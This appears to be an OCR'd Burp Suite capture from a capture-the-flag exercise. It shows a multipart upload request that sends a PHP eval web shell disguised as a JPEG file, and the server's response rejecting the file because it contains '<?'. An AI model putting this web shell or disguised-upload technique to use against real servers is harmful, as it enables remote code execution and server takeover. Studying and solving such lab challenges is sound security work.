 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi1OLSSrLjIvbBC5l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
16 Content-Disposition: form-data; name="file"; filename="4.jpg"
17 Content-Type: image/jpeg
18
19
20 <?php @eval($_POST['1']);?>
21 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l--
26
Response
Pretty Raw Hex Render \n
NO! HACKER! your file
included '<?'